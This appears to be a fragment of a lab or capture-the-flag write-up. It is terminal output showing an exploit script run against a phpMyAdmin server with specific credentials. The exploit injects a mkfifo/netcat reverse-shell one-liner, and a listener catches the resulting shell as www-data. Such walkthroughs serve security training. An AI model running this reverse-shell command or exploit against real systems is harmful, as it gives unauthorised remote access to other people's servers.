 ┌──(root㉿kali)-[~]
└─# python3 exp.py 10.10.10.143 80 /phpmyadmin DBadmin imissyou "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.4 9200 >/tmp/f"
share
┌──(kali㉿kali)-[~]
└─$ su -
密碼：
┌──(root㉿kali)-[~]
└─# nc -lnvp 9200
listening on [any] 9200 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.143] 54246
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$